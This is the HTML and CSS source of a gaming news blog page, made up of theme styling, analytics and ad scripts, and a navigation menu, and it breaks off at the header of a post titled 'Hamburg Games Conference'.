.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>Hamburg Games Conference</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hamburg Games Conference
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
